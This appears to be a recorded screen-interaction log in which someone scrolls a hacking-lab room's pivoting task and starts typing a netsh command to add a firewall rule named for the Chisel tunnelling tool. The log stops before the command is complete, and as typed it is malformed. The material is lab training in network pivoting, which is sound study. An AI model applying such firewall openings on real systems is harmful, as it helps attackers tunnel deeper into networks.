
- Scroll through Task 33's firewall and Chisel instructions on the Wreath room page
scroll(down, 3)

scroll(down, 3)

mouse_move(346, 194)

mouse_move(483, 243)

- Scroll past Tasks 1–32 to Task 33 Pivoting's netsh firewall rule example
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(758, 276)

mouse_move(693, 261)

mouse_move(624, 166)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(729, 146)

- Type a netsh advfirewall add rule command with the rule name "DarkChisel"
text(netsh a)

text(d)

text(vfirewall)

text(firewall add rule name=")

text(C)

text(Dark-)

key(BackSpace)

text(kChisel)
